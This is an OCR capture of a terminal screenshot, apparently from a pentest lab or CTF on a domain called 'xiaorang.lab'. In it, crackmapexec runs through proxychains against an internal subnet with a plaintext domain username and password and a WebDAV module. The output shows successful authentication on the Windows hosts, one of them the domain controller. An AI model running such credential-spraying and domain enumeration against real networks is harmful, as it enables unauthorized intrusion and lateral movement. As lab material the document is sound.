 ⌥⌘1 ...er (simplehttpserver) ⌘1 ...t@ubuntu: ~ (ssh) ⌘2 proxychains (ruby) ⌘3 proxychains (python) ⌘4
→ ~ proxychains crackmapexec smb 172.22.11.0/24 -u yangmei -p xrihGHgoNZQ -d xiaorang.lab -M W
ebdav
[proxychains] config file found: /usr/local/etc/proxychains.conf
[proxychains] preloading /usr/local/lib/libproxychains4.dylib
[proxychains] DLL init: proxychains-ng 4.16-git-13-g133e06b
SMB 172.22.11.45 445 XR-DESKTOP [*] Windows Server 2008 R2 Enterprise 7601
Service Pack 1 x64 (name:XR-DESKTOP) (domain:xiaorang.lab) (signing:False) (SMBv1:True)
SMB 172.22.11.26 445 XR-LCM3AE8B [*] Windows 10.0 Build 18362 x64 (name:XR-
LCM3AE8B) (domain:xiaorang.lab) (signing:False) (SMBv1:False)
SMB 172.22.11.6 445 XIAORANG-DC [*] Windows 10.0 Build 17763 x64 (name:XIA
ORANG-DC) (domain:xiaorang.lab) (signing:True) (SMBv1:False)
SMB 172.22.11.45 445 XR-DESKTOP [+] xiaorang.lab\yangmei:xrihGHgoNZQ
SMB 172.22.11.26 445 XR-LCM3AE8B [+] xiaorang.lab\yangmei:xrihGHgoNZQ
WEBDAV 172.22.11.26 445 XR-LCM3AE8B WebClient Service enabled on: 172.22.11.26
SMB 172.22.11.6 445 XIAORANG-DC [+] xiaorang.lab\yangmei:xrihGHgoNZQ
Running CME against 256 targets 2% 0:02:26
exp10it python ◂ -zsh 14% 19 GB 8/16, 12:58 PM